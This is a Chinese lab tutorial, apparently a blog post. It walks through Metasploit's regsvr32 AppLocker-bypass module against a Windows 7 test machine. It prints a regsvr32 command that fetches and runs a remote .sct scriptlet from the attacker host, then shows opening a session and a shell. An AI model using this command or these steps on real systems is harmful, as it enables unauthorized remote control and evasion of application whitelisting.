标签:执行 src set height locker shel .dll 并且 exp

目标机:win7 ip:192.168.31.136

攻击机:kai liunx ip:192.168.31.54



一.使用web_delivery模块的regsvr32_applocker_bypass_server

1.打开神器metasploit,终端输入msfconsole



2.搜索web_delivery模块,search web_delivery



3.使用命令use exploit/windows/misc/regsvr32_applocker_bypass_server,并且查看这个模块选项

4.设置攻击机ip,set lhost 192.168.31.54

5.运行,run或者rexpolit





6.复制生成的regsvr32 /s /n /u /i:http://192.168.31.54:8080/Yos79zYgod.sct scrobj.dll,拿到目标机win7上去运行.



7.回到攻击机kai liunx就可以看到已经成功监听,并返回了一个session



8.输入sessions,查看session内容



9.输入命令sessions -i 1,这样就控制到了目标机了



10.截取当前桌面屏幕,并且去root目录下查看

11.输入shell,来到我们熟悉的界面,随便执行一个命令看看

标签:执行 src set height locker shel .dll 并且 exp

原文地址:https://www.cnblogs.com/haiyan123/p/8986501.html